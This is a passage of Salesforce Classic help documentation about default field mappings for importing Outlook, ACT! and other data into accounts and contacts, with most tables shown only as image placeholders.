

EDITIONS

Available in: Salesforce Classic

Available in: **All** Editions except **Database.com**





#### SEE ALSO:

<span id="page-668-0"></span>[Exporting from ACT!](#page-662-0) [Prepare Your Data for Import](#page-664-0)

# Default Field Mapping for Outlook

This table details how Outlook fields map to Salesforce account and contact import fields during an individual data import.

## EDITIONS



Available in: Salesforce Classic

Available in: **All** Editions except **Database.com**



662

E-mail 2, E-mail 3, Government ID Number,



#### SEE ALSO:

<span id="page-670-0"></span>[Exporting from Outlook](#page-662-2) [Prepare Your Data for Import](#page-664-0)

## Field Mapping for Other Data Sources and Organization Import

If you are importing accounts and contacts for an organization, or importing individual data from sources other than Outlook or ACT!, the Import Wizards map the fields as correctly as possible. You must fine-tune the mapping before completing the import. Before importing your data, Salesforce recommends that you use Excel to label the columns in your import file with the labels listed below. Field length limits for each object are listed in the [Salesforce Field Reference Guide](https://resources.docs.salesforce.com/204/latest/en-us/sfdc/pdf/salesforce_field_names_reference.pdf).

Note: The default mappings listed below are offered as a guide for importing; they do not ensure 100% accuracy in mapping your data. **You must fine-tune the mapping in the Import Wizards.** Remember that you can map the same field multiple times if necessary—for example, for the account and contact address fields.

#### **Common Fields for Contacts and Accounts**



### EDITIONS

Available in: Salesforce Classic and Lightning Experience

Available in: **All** Editions except **Database.com**

Organization import not available in: **Personal** Edition, **Database.com**



### **Contact Fields**





### **Contact Fields**



## **Account Fields**

